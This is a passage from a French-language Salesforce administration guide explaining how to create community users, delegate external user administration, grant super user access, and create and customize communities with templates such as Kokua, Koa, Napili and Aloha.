	- **c.** Sélectionnez les membres souhaités dans la zone Membres disponibles, puis cliquez sur **Ajouter** pour les ajouter au groupe.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour partager des enregistrements appartenant à des utilisateurs haut volume de communauté avec d'autres utilisateurs :

**•** Personnaliser l'application

## **d.** Cliquez sur **Enregistrer**.

### CONSULTER ÉGALEMENT :

[À propos des utilisateurs de communauté haut volume](#page-3219-0)

[Octroi de l'accès aux enregistrements à des utilisateurs de communauté haut volume](#page-3220-0)

## Concepts de base de la configuration de communautés

## <span id="page-3223-0"></span>Création d'utilisateurs de communautés

Pour accorder à un utilisateur externe l'accès à votre communauté, activez son enregistrement de contact en tant qu'utilisateur client ou utilisateur partenaire, selon le type de sa licence. Votre communauté peut inclure des utilisateurs disposant de licences Partner Community, Customer Community et Customer Community Plus.

Si votre organisation a des comptes personnels, vous ne pouvez pas les utiliser en tant que comptes partenaires ou créer des utilisateurs partenaires qui leur sont associés. Vous pouvez utiliser uniquement des comptes professionnels en tant que comptes partenaires.

- **1.** Pour créer des utilisateurs partenaires :
	- **a.** Affichez le compte externe pour lequel vous souhaitez créer un utilisateur.
	- **b.** Créez un contact. Cliquez sur **Nouveau contact** dans la liste associée Contacts. Renseignez les détails appropriés, puis cliquez sur **Enregistrer**.



Remarque: Un compte non partenaire ne peut pas être propriétaire d'un contact partenaire.

Des comptes personnels ne peuvent pas être propriétaires d'utilisateurs partenaires.

- **c.** Dans la page de détail du contact, cliquez sur **Gérer un utilisateur externe**, puis sur **Activer un utilisateur partenaire**.
	- Remarque: Si le bouton **Activer un utilisateur partenaire** n'est pas affiché, demandez à votre administrateur de vérifier s'il est inclus dans la présentation de page Contact.
- **d.** Modifiez l'enregistrement utilisateur pour cet utilisateur externe.
	- **•** Sélectionnez la licence utilisateur Communauté partenaire.
	- **•** Sélectionnez le profil approprié. Notez que les profils accordent aux utilisateurs l'accès aux onglets de votre communauté. Par conséquent, assurez-vous de sélectionner un profil qui expose les onglets appropriés.

Remarque: Les profils disponibles pour des utilisateurs externes sont  $\sqrt{2}$ limités au profil Utilisateur de communauté partenaire ou aux profils clonés à partir de celui-ci. Contrairement au rôle d'un utilisateur standard, le rôle de l'utilisateur partenaire est automatiquement attribué en fonction du nom de compte. Le rôle d'utilisateur partenaire est subordonné au rôle de responsable du compte. Par conséquent, toutes les données du rôle utilisateur partenaire sont déployées vers le rôle responsable du compte. Si vous désactivez un utilisateur partenaire, le rôle utilisateur partenaire devient obsolète et les données ne sont plus déployées vers le rôle compte partenaire.

**•** Désactivez la case **Générer un nouveau mot de passe et avertir immédiatement l'utilisateur** pour ne pas envoyer un mot de passe aux utilisateurs avant l'activation de la communauté.

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer des utilisateurs partenaires :

**•** "Gérer les utilisateurs externes

Pour créer des utilisateurs clients :

**•** "Gérer les utilisateurs externes

OU

Modifier les utilisateurs libre-service

Important: Lors de la création d'utilisateurs clients, le compte auquel le nouveau contact est associé doit avoir un propriétaire de compte attribué à un rôle.

Pour se connecter en tant qu'utilisateur externe :

**•** Gérer les utilisateurs

ET

Modifier sur les comptes

Une fois la communauté activée, l'utilisateur reçoit un message de bienvenue avec les informations de connexion, si l'option Envoyer un e-mail de [bienvenue](#page-3239-0) est sélectionnée pour la communauté.

Remarque: Si vous sélectionnez cette option et que votre organisation n'a aucune communauté Active dont l'utilisateur est membre, Salesforce n'envoie pas l'e-mail.

Si l'option Envoyer un e-mail de bienvenue est désactivée pour votre communauté, l'utilisateur ne reçoit pas d'e-mail contenant le nom d'utilisateur et le mot de passe. Vous devez envoyer les informations manuellement.

**e.** Cliquer sur **Enregistrer**.

Remarque: La création d'un utilisateur externe avec une licence Customer Community Plus est similaire à la création d'un utilisateur partenaire. Dans l'enregistrement du contact, sélectionnez **Gérer un utilisateur externe**, puis **Activer un utilisateur partenaire**. De plus, lors de la modification de l'enregistrement utilisateur, vous sélectionnez le profil Utilisateur de communauté partenaire ou un profil cloné à partir de celui-ci.

**2.** Pour créer des utilisateurs clients :

- **a.** Créez un contact.
- **b.** Dans la page de détail du contact, cliquez sur **Gérer un utilisateur externe**, puis sur **Activer un utilisateur client**.

Remarque: Si le bouton **Activer un utilisateur client** n'est pas affiché, demandez à votre administrateur de vérifier s'il  $\sqrt{2}$ est inclus dans la présentation de page Contact.

- **c.** Modifiez l'enregistrement utilisateur pour cet utilisateur externe.
	- **•** Sélectionnez le profil approprié. Les profils disponibles sont limités au profil Utilisateur de communauté client et à tout profil cloné à partir de celui-ci.

Notez que les profils accordent aux utilisateurs l'accès aux onglets de votre communauté. Par conséquent, assurez-vous de sélectionner un profil qui expose les onglets appropriés.

- **•** Désactivez la case **Générer un nouveau mot de passe et avertir immédiatement l'utilisateur** pour ne pas envoyer un mot de passe aux utilisateurs avant l'activation de la communauté. Une fois la communauté activée, l'utilisateur reçoit un message de bienvenue avec les informations de connexion, si l'option Envoyer un e-mail de [bienvenue](#page-3239-0) est sélectionnée pour la communauté.
	- Remarque: Si vous sélectionnez cette option et que votre organisation n'a aucune communauté Active dont l'utilisateur est membre, Salesforce n'envoie pas l'e-mail.

Si l'option Envoyer un e-mail de bienvenue est désactivée pour votre communauté, l'utilisateur ne reçoit pas d'e-mail contenant le nom d'utilisateur et le mot de passe. Vous devez envoyer les informations manuellement.

#### **d.** Cliquer sur **Enregistrer**.

Remarque: Les utilisateurs clients n'affichent pas la liste associée Notes et pièces jointes dans les comptes ou les contacts.

Pour résoudre des problèmes ou vous assurer que la communauté est correctement configurée, dans la page de détail du contact, cliquez sur **Gérer un utilisateur externe** et sélectionnez **Se connecter en tant qu'utilisateur partenaire** ou **Se connecter en tant qu'utilisateur client**. Pour vous connecter comme Utilisateur partenaire ou Utilisateur client, vous devez disposer de l'autorisation Modifier sur les Comptes. Une nouvelle fenêtre de navigateur s'ouvre et vous êtes connecté à la communauté en tant qu'utilisateur externe.

Lorsque vous vous connectez en tant qu'utilisateur externe, vous affichez le comportement réservé à l'utilisateur externe. Par exemple, les utilisateurs externes affichent le menu déroulant des communautés uniquement s'ils ont accès à plusieurs communautés Active. De plus, si un utilisateur externe membre d'une seule communauté Active reçoit l'URL d'une communauté Aperçu, le menu déroulant ne s'affiche pas lorsque l'utilisateur ouvre la communauté Aperçu.

Remarque: Par mesure de sécurité, lorsque des administrateurs sont connectés sous l'identité d'un autre utilisateur, ils ne peuvent pas autoriser cet utilisateur à accéder aux données OAuth. Par exemple, les administrateurs ne peuvent pas autoriser l'accès OAuth aux comptes utilisateur, y compris l'authentification unique aux applications tierces.

Tenez compte du point suivant lors de la création d'utilisateurs externes :

**•** Les utilisateurs externes ne peuvent pas être retirés. Si vous souhaitez qu'un utilisateur externe n'ait plus accès à une communauté, désactivez l'utilisateur.

#### CONSULTER ÉGALEMENT :

[Délégation d'administration utilisateur externe](#page-3225-0)

[Ajout de membres à votre communauté](#page-3233-0)

[Comment les membres extérieurs à une communauté obtiennent-ils les informations de connexion ?](#page-3257-0)

<span id="page-3225-0"></span>[Réinitialisation du mot de passe d'un utilisateur externe pour des communautés](#page-3256-0)

### Délégation d'administration utilisateur externe

Vous pouvez déléguer l'administration des utilisateurs à des utilisateurs externes qui peuvent ainsi décider qui a accès à la communauté.

Les utilisateurs externes qui sont administrateurs délégués peuvent :

- **•** Créer des utilisateurs externes
- **•** Modifier des utilisateurs externes
- **•** Réinitialiser les mots de passe d'utilisateurs externes
- **•** Désactiver des utilisateurs externes existants

Vous pouvez accorder des droits d'administration utilisateur externe délégué aux utilisateurs disposant des licences Partner Community, Customer Community Plus, Gold Partner, Enterprise Administration et Customer Portal Manager.

**1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils** et cliquez sur un profil personnalisé.

Vous ne pouvez pas modifier l'attribut standard.

Vous pouvez ajouter un Administrateur utilisateur externe délégué à un ensemble d'autorisations que vous attribuez à un profil standard.

- **2.** Cliquez sur **Modifier**.
- **3.** Sélectionner Administrateur utilisateur externe délégué.
- **4.** Cliquer sur **Enregistrer**.
- **5.** Cliquez sur **Modifier** dans la liste associée Profils utilisateur externe délégué.
- **6.** Sélectionnez les profils auxquels vous souhaitez accorder des droits d'administration.

#### **7.** Cliquer sur **Enregistrer**.

Tenez compte des points suivants lors de la configuration de l'administration utilisateur externe déléguée :

- **•** Vous pouvez également accorder des droits d'administration déléguée en utilisant des ensembles d'autorisations.
- **•** Dans le profil auquel vous accordez des droits d'administration déléguée :

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour gérer des utilisateurs externes :

**•** "Gérer les utilisateurs externes

Pour créer, modifier et supprimer des profils :

**•** Gérer les profils et les ensembles d'autorisations

- Ajoutez les autorisations « Créer » et « Modifier » sur les contacts pour permettre aux administrateurs délégués de créer et de **–** mettre à jour les contacts associés à leur compte.
- **–** Définissez les paramètres d'onglet Comptes et Contacts sur Valeur par défaut activée pour permettre aux administrateurs délégués d'afficher les onglets Comptes et Contacts, et de faciliter la gestion des contacts associés à leurs comptes.
- **•** [Ajoutez les onglets Comptes et Contacts à votre communauté.](#page-3235-0)
- **•** Définissez la sécurité au niveau du champ et des présentations de page afin de limiter l'accès des administrateurs utilisateurs externes délégués aux champs de compte et de contact que vous spécifiez.

#### CONSULTER ÉGALEMENT :

[Création d'utilisateurs de communautés](#page-3223-0) [Octroi de l'accès Super utilisateur aux utilisateurs partenaires de votre communauté](#page-3226-1)

#### <span id="page-3226-1"></span>Octroi de l'accès Super utilisateur aux utilisateurs partenaires de votre communauté

L'accès Super utilisateur partenaire doit être activé dans vos paramètres Communities pour pouvoir accorder l'accès à des utilisateurs. Utilisez ces informations pour accorder l'accès super utilisateur aux utilisateurs détenteurs de licences Partner Community. Vous pouvez également accorder un accès super utilisateur aux utilisateurs de votre communauté avec des licences Customer Community Plus. Pour plus d'informations, reportez-vous à [Octroi de l'accès Super utilisateur aux utilisateurs clients de votre communauté.](#page-3226-0)

L'octroi de l'accès super utilisateur à des utilisateurs externes dans votre communauté leur permet d'accéder à des données et des enregistrements supplémentaires, quels que soient les règles de partage et les paramètres par défaut à l'échelle de l'organisation. Les super utilisateurs ont accès aux données appartenant à d'autres utilisateurs partenaires membres du même compte, qui disposent d'un rôle identique ou inférieur dans la hiérarchie des rôles. L'accès super utilisateur s'applique exclusivement aux requêtes, pistes, objets personnalisés et opportunités. Cependant, les utilisateurs externes ont accès à ces objets uniquement si vous les avez exposés en utilisant des profils ou le partage et ajouté les onglets lors de la configuration de la communauté.

- **1.** Affichez l'enregistrement de contact de l'utilisateur.
- <span id="page-3226-0"></span>**2.** Cliquez sur **Gérer le compte externe**, puis sélectionnez **Activer l'accès super utilisateur**.
- **3.** Cliquez sur **OK**.

#### Octroi de l'accès Super utilisateur aux utilisateurs de votre communauté

Activez l'accès super utilisateur pour permettre aux utilisateurs externes de communautés d'accéder à des enregistrements et des données supplémentaires.

Vous pouvez accorder l'accès super utilisateur client uniquement aux utilisateurs qui disposent de licences Customer Community Plus.

Pour accorder l'accès Super utilisateur aux utilisateurs qui disposent de licences Partner Community, reportez-vous à [Octroi de l'accès](#page-3226-1) [Super utilisateur aux utilisateurs partenaires de votre communauté](#page-3226-1).

L'autorisation « Super utilisateur du portail » permet aux administrateurs utilisateur externe délégués d'effectuer les opérations suivantes pour leur propre compte :

- **•** Afficher, modifier et transférer toutes les requêtes
- **•** Créer des requêtes pour des contacts
- **•** Afficher et modifier tous les contacts, qu'ils soient associés des communautés ou non
- **•** Afficher les détails du compte lorsqu'il correspond au contact d'une requête
- **•** Générer un rapport sur tous les contacts, que le portail soit activé ou non, si l'onglet Rapports est ajouté à votre communauté et si l'utilisateur dispose de l'autorisation « Exécuter les rapports »

Ajoutez l'autorisation « Super utilisateur du portail » à un ensemble d'autorisations. Attribuez-le ensuite à des utilisateurs Customer Community Plus pour leur permettre d'accéder à leur compte, et de modifier leurs requêtes et leurs contacts sans pouvoir gérer les autres utilisateurs externes.

- **1.** Dans Configuration, saisissez *Ensembles d'autorisations* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisations**.
- **2.** Créer ou cloner un ensemble d'autorisations.
- **3.** Dans la section Autorisations d'application, ajoutez l'autorisation « Super utilisateur du portail ».
- **4.** Cliquez sur **Enregistrer**.
- <span id="page-3227-0"></span>**5.** Attribuez l'ensemble d'autorisations à vos utilisateurs Customer Community Plus en cliquant sur **Gérer les attributions**, puis en ajoutant les utilisateurs appropriés.

## Création de communautés

Créez des communautés à l'aide d'un assistant qui facilite la sélection d'un modèle de communauté adapté à vos besoins.

Le nombre de communautés que vous pouvez créer pour votre organisation est indiqué dans la page Toutes les communautés dans Configuration.

**1.** Pour commencer à créer des communautés, dans Configuration, saisissez *Communautés* dans la case Recherche rapide, sélectionnez **Toutes les communautés**, puis cliquez sur **Nouvelle communauté**.

L'assistant de création de communauté s'affiche avec diverses options de modèle parmi lesquelles sélectionner.

**2.** Survolez un modèle pour afficher des informations complémentaires.

#### **Kokua**

Un modèle enrichi et réactif en libre-service, qui permet aux utilisateurs de rechercher et d'afficher des articles, ou de contacter le support s'ils ne trouvent pas les informations dont ils ont besoin. Prend en charge la base de connaissances et les requêtes.

#### **Koa**

Un modèle de texte réactif en libre-service, qui permet aux utilisateurs de rechercher et d'afficher des articles, ou de contacter le support s'ils ne trouvent pas les informations dont ils ont besoin. Prend en charge la base de connaissances et les requêtes.

#### **Napili**

Un modèle puissant et réactif en libre-service, qui permet aux utilisateurs de publier des questions dans la communauté, de rechercher et d'afficher des articles, et de contacter des agents de support en créant des requêtes. Prend en charge la base de connaissances, les requêtes, ainsi que les questions et réponses.

#### **Aloha**

Un modèle de Lanceur d'application configurable, qui permet aux utilisateurs de rechercher des applications et d'y accéder rapidement à l'aide de l'authentification unique.

#### **Onglets Salesforce + Visualforce**

Structure et onglets Salesforce standard que vous pouvez personnaliser à l'aide de Visualforce. Prend en charge la plupart des objets standard, les objets personnalisés et Salesforce1.

- **3.** Survolez le modèle que vous souhaitez utiliser puis cliquez sur **Sélectionner**.
- **4.** Si vous sélectionnez Koa ou Kokua, spécifiez les catégories et un Nom de société pour votre modèle, puis cliquez sur **Suivant**..

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **AUTORISATIONS** UTILISATEUR

Pour créer, personnaliser ou activer une communauté :

**•** "Créer et configurer des **Communautés** 

ET

Être membre d'une communauté à laquelle la page Gestion de la communauté tente d'accéder.

#### **Nom du groupe de catégories**

Correspond au nom unique du groupe de catégories de données contenant les catégories de données de votre site. Le nom reflète la hiérarchie des catégories que vous avez définies pour votre communauté et il est utilisé dans l'ensemble du site pour organiser les articles.

#### **Catégorie de niveau supérieur**

Correspond à la catégorie le plus élevée que vous souhaitez afficher. Seuls les enfants de cette catégorie sont affichés dans la communauté. Vous pouvez imbriquer plusieurs niveaux de catégories au-dessus de cette catégorie. Cependant, la page affiche cette catégorie en tant que parent et ses sous-catégories en tant qu'enfants.

#### **Nom de la société**

Il correspond au nom de votre société tel que vous souhaitez l'afficher dans l'en-tête de la communauté.

**5.** Saisissez un nom de communauté.

Remarque: Si vous créez plusieurs communautés, notez que les noms de communauté peuvent être tronqués dans le menu déroulant de l'en-tête global. Les utilisateurs peuvent afficher jusqu'à 32 caractères du nom, ce nombre incluant les indicateurs de statut Aperçu et Inactive. Assurez-vous que la partie visible du nom est suffisamment explicite pour permettre aux utilisateurs de différencier les multiples communautés.

#### **6.** Saisissez une valeur unique à la fin du champ de l'URL.

Cette valeur est ajoutée au domaine que vous saisissez lors de l'[activation de communautés](#page-3213-0) pour créer une URL unique pour cette communauté. Par exemple, si votre domaine est UniversalTelco.force.com et que vous créez une communauté de clients, vous pouvez nommer l'URL UniversalTelco.force.com/clients.

Remarque: Vous pouvez créer une communauté dans une organisation qui n'a pas d'URL personnalisée.

Vous pouvez modifier le nom et l'URL de votre communauté une fois la communauté activée, mais les utilisateurs ne sont pas redirigés vers la nouvelle URL. Si ce changement est nécessaire, assurez-vous d'informer les membres de votre communauté avant de procéder à la modification.

#### **7.** Cliquez sur **Créer une communauté**.

La communauté est créée avec le statut Aperçu.

**8.** Dans la page de confirmation, cliquez sur **Accéder à la Gestion de la communauté** pour personnaliser votre communauté. Si vous sélectionnez un modèle différent de Onglets Salesforce + Visualforce, vous pouvez personnaliser votre communauté dans le Générateur de communauté.

Lorsque vous créez une communauté, les pages par défaut de connexion, d'auto-inscription, de changement du mot de passe, de mot de passe oublié et votre page d'accueil sont basés sur votre modèle de communauté. Vous pouvez personnaliser ou modifier à tout moment ces pages par défaut dans la Gestion de la communauté.

Important: Lorsque vous créez une communauté, votre profil est automatiquement ajouté à la liste des profils qui ont accès. Ainsi, tous les utilisateurs associés à ce profil dans votre organisation peuvent se connecter à la communauté Active. Si vous ne souhaitez pas autoriser l'accès à tous les utilisateurs associés à ce profil, vous pouvez retirer le profil et vous accorder l'accès via un profil ou un ensemble d'autorisations différent.

#### CONSULTER ÉGALEMENT :

[Présentation de Salesforce Communities](#page-3212-1) [Personnalisation des communautés](#page-3231-0) [Comment puis-je déterminer le nombre de communautés disponibles dans mon organisation ?](#page-3229-0) [Comparaison entre les fonctionnalités disponibles dans les modèles de Community](#page-3338-0) [Guide de mise en œuvre : Utilisation de modèles pour élaborer des communautés](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf) [Guide de mise en œuvre : Premiers pas avec le modèle de communauté Aloha pour Salesforce Identity](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf)

### <span id="page-3229-0"></span>Comment puis-je déterminer le nombre de communautés disponibles dans mon organisation ?

Vous pouvez avoir jusqu'à 50 communautés dans votre organisation Salesforce. Les communautés actives, inactives et d'aperçu, y compris les sites Force.com, sont prises en compte dans cette limitation.

Pour afficher cette limitation dans votre organisation, dans Configuration, saisissez *Communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Le champ Nombre maximal de communautés affiche 50.

CONSULTER ÉGALEMENT : [Création de communautés](#page-3227-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## Création de votre communauté à l'aide d'un modèle préconfiguré

Créez une communauté, puis sélectionnez un modèle à lui appliquer. Définissez les propriétés du modèle et de la communauté au même endroit, puis utilisez le Générateur de communauté pour terminer la conception et l'organisation de votre communauté.

- **1.** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés** et cliquez sur **Nouvelle communauté**. L'assistant de création de communauté s'affiche avec diverses options de modèle à sélectionner.
- **2.** Survolez un modèle pour afficher des informations complémentaires.

#### **Kokua**

Un modèle enrichi et réactif en libre-service, qui permet aux utilisateurs de rechercher et d'afficher des articles, ou de contacter le support s'ils ne trouvent pas les informations dont ils ont besoin. Prend en charge la base de connaissances et les requêtes.

#### **Koa**

Un modèle de texte réactif en libre-service, qui permet aux utilisateurs de rechercher et d'afficher des articles, ou de contacter le support s'ils ne trouvent pas les informations dont ils ont besoin. Prend en charge la base de connaissances et les requêtes.

#### **Napili**

Un modèle puissant et réactif en libre-service, qui permet aux utilisateurs de publier des questions dans la communauté, de rechercher et d'afficher des articles, et de contacter des agents de support en créant des requêtes. Prend en charge la base de connaissances, les requêtes, ainsi que les questions et réponses.

#### **Aloha**

Un modèle de Lanceur d'application configurable, qui permet aux utilisateurs de rechercher des applications et d'y accéder rapidement à l'aide de l'authentification unique.

#### **Onglets Salesforce + Visualforce**

Structure et onglets Salesforce standard que vous pouvez personnaliser à l'aide de Visualforce. Prend en charge la plupart des objets standard, les objets personnalisés et Salesforce1. Notez que le modèle Onglets Salesforce + Visualforce repose sur l'infrastructure d'onglets Salesforce de base et ne fonctionne pas avec le Générateur de communauté.

- **3.** Survolez le modèle que vous souhaitez utiliser, puis cliquez sur **Sélectionner**.
- **4.** Si vous sélectionnez Koa ou Kokua, spécifiez les catégories et un Nom de société pour votre modèle.

#### **Nom du groupe de catégories**

Correspond au nom unique du groupe de catégories de données contenant les catégories de données de votre site. Le nom reflète la hiérarchie des catégories que vous avez définies pour votre communauté et il est utilisé dans l'ensemble du site pour organiser les articles.

#### **Catégorie de niveau supérieur**

Correspond à la catégorie le plus élevée que vous souhaitez afficher. Seuls les enfants de cette catégorie sont affichés dans la communauté. Vous pouvez imbriquer plusieurs niveaux de catégories au-dessus de cette catégorie. Cependant, la page affiche cette catégorie en tant que parent et ses sous-catégories en tant qu'enfants.

#### **Nom de la société**

C'est le nom de votre société tel que vous souhaitez l'afficher dans l'en-tête.

- **5.** Cliquez sur**Suivant**.
- **6.** Saisissez le nom et l'URL facultative de votre communauté.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer, personnaliser ou publier une communauté :

**•** Créer et gérer des communautés

Pour créer des types d'article et des actions d'article :

**•** Gérer Salesforce Knowledge

Pour créer des catégories de données :

**•** Gérer les catégories de données

Cette option met automatiquement à jour les paramètres de votre communauté avec l'URL des pages personnalisées que vous créez dans cette étape. Vous pouvez remplacer la page de connexion par une autre page dans les paramètres de votre communauté. Pour consulter des instructions détaillées sur la création de pages personnalisées de connexion, de déconnexion et d'auto-inscription pour votre communauté, reportez-vous à [Premiers pas avec les communautés](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf).

### **7.** Cliquez sur **Créer Communauté**.

La communauté est créée avec un statut d'aperçu.

**8.** Dans la page de confirmation, cliquez sur **Accéder à la Gestion de la communauté** pour personnaliser votre communauté.

Si vous sélectionnez le modèle Napili, utilisez la Gestion de la communauté pour définir les rubriques qui s'affichent dans le menu de navigation ou mises en évidence dans votre page d'accueil.

Utilisez la Gestion de la communauté pour configurer les paramètres de la communauté, notamment les pages de connexion et d'abonnement par défaut, l'en-tête et le pied de page, ainsi que les modèles d'e-mail.

Pour essayer un autre modèle, revenez à la Gestion de la communauté et modifiez votre choix de modèle. Ne vous inquiétez pas, vous pourrez toujours rétablir le premier modèle sélectionné. Pour le restaurer, définissez la page d'accueil sur l'URL d'origine dans Configuration du site, dans Site.com Studio.

Important: Lorsque vous créez une communauté, votre profil est automatiquement ajouté à la liste des profils qui ont accès. Ainsi, tous les utilisateurs associés à ce profil dans votre organisation peuvent se connecter à la communauté Active. Si vous ne souhaitez pas autoriser l'accès à tous les utilisateurs associés à ce profil, vous pouvez retirer le profil et vous accorder l'accès via un profil ou un ensemble d'autorisations différent.

#### CONSULTER ÉGALEMENT :

[Navigation dans le Générateur de communauté](#page-3312-0) [Personnalisation d'une communauté avec votre marque à l'aide du Générateur de communauté](#page-3313-0) [Guide de mise en œuvre : Premiers pas avec le modèle de communauté Aloha pour Salesforce Identity](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf) [Présentation de Générateur de communauté](#page-3311-0) [Modification de pages et de composants de communauté dans le Générateur de communauté](#page-3319-0) [Définition de pages actives pour votre communauté dans le Gestionnaire de communauté](#page-3317-0) [Gestion des pages de votre communauté dans le Générateur de communauté](#page-3315-0)

## <span id="page-3231-0"></span>Personnalisation des communautés

AUTODICATIONS UTILISATEUR



#### d'accéder à la page Gestion de la communauté.

Mettez à jour les paramètres de communauté de base, tels que URL, nom de la communauté, membres, options de connexion et préférences générales dans la section **Administration** de la Gestion de la communauté.

Vous pouvez personnaliser votre communauté à tout moment, mais si vous envisagez d'apporter des modifications importantes, nous recommandons de la désactiver au préalable.

- **1.** Pour accéder à la Gestion de la communauté, procédez comme suit.
	- Depuis la communauté, cliquez sur dans l'en-tête global.
	- **•** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Cliquez ensuite sur **Gérer** en regard du nom de la communauté.
- **2.** Cliquez sur **Administration**, puis sélectionnez la partie de la communauté que vous souhaitez personnaliser :
	- Important: Les options disponibles dans la Gestion de la communauté dépendent du modèle de communauté sélectionné, des autorisations et des préférences. Par exemple, si votre communauté n'utilise pas de rubrique, le noeud Rubriques n'est pas affiché. Certaines options de la liste ci-dessous peuvent ne pas s'appliquer à votre communauté. Pour afficher tous les noeuds, accédez à **Administration** > **Préférences**, puis activez **Afficher tous les paramètres dans la Gestion de la communauté**.
	- **• [Membres](#page-3233-0)**
	- **• [Onglets](#page-3235-0)**
	- **• [Marque](#page-3238-0)**
	- **• [Connexion et enregistrement](#page-3261-0)**
	- **• [E-mails](#page-3239-0)**
	- **• [Pages](#page-3307-0)**
	- **• [Préférences](#page-3243-0)**
	- **• [Paramètres](#page-3253-0)**
	- Remarque: Pour effectuer des personnalisations avancées, par exemple ajouter des pages personnalisées ou des pages qui ne nécessitent aucune connexion, dans Gestion de la communauté, cliquez sur le menu Gestion de la communauté dans l'en-tête global, puis cliquez sur **Accéder à Force.com** ou sur **Accéder à Site.com Studio** pour accéder au site associé à cette communauté. Si vous avez utilisé les modèles Aloha, Koa, Kokua ou Napili, sélectionnez **Accéder au Générateur de communauté** pour personnaliser la communauté.
- **3.** Pour partager la communauté avec les personnes concernées lorsqu'elle est toujours sous statut Aperçu, copiez l'URL affichée dans la page **Administration** > **Paramètres**, puis partagez-la.

Vous pouvez ainsi recueillir leur avis et tirer parti de membres déjà présents qui peuvent publier, commenter et partager des enregistrements, ce qui permet aux membres d'entrer dans une communauté active dès leur première connexion. Notez que vous pouvez partager l'URL uniquement avec les utilisateurs que vous avez ajoutés en tant que membres à la communauté.

Une fois vos personnalisations terminées, activez la communauté pour permettre aux membres d'y accéder. Si les [e-mails de bienvenue](#page-3239-0) [sont activés](#page-3239-0) lors de l'activation, un e-mail de bienvenue est envoyé à tous les membres. Si parmi eux certains sont de nouveaux utilisateurs du portail, leur e-mail de bienvenue inclut leur nom d'utilisateur et leur mot de passe.

## <span id="page-3233-0"></span>Ajout de membres à votre communauté

Utilisez des profils et des ensembles d'autorisations pour gérer les abonnements à la communauté pendant le processus de configuration.

En utilisant des profils et des ensembles d'autorisations, vous pouvez :

- **•** Accorder ou retirer l'accès pour des groupes d'utilisateurs. Une fois un profil ou un ensemble d'autorisations ajouté, tous les utilisateurs attribués à ce profil ou à cet ensemble d'autorisations deviennent membres de la communauté.
- **•** Forcer une politique d'adhésion. Les nouveaux utilisateurs ajoutés à un profil ou à un ensemble d'autorisations qui est déjà associé à une communauté obtiennent automatiquement l'accès.

Les ensembles d'autorisations offrent une flexibilité supplémentaire pour ajouter des membres. Vous pouvez accorder l'accès à une communauté à un sous-ensemble d'utilisateurs ayant le même profil, sans avoir à cloner le profil.

Les profils standard, Chatter et portail peuvent être ajoutés à des communautés. Les clients Chatter, de groupes privés avec des clients, ne peuvent pas être ajoutés à des communautés même s'ils sont attribués à des ensembles d'autorisations associés à des communautés.

- Remarque: Les profils et les ensembles d'autorisations associés à des communautés ne peuvent pas être supprimés de Salesforce. Vous devez d'abord retirer les profils ou les ensembles d'autorisations des communautés.
- **1.** Pour accéder à la Gestion de la communauté, procédez comme suit.
	- Depuis la communauté, cliquez sur dans l'en-tête global.
	- **•** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Cliquez ensuite sur **Gérer** en regard du nom de la communauté.
- **2.** Cliquez sur **Administration** > **Membres**.
- **3.** Pour ajouter des membres en utilisant des profils :
	- **a.** Pour filtrer des profils, sélectionnez un type de profil dans le menu déroulant. Pour rechercher un profil spécifique, saisissez un terme de recherche, puis cliquez sur **Rechercher**.

La recherche renvoie les profils correspondant au filtre sélectionné.

Remarque: Les résultats de recherche comprennent les profils qui font déjà partie de la communauté.

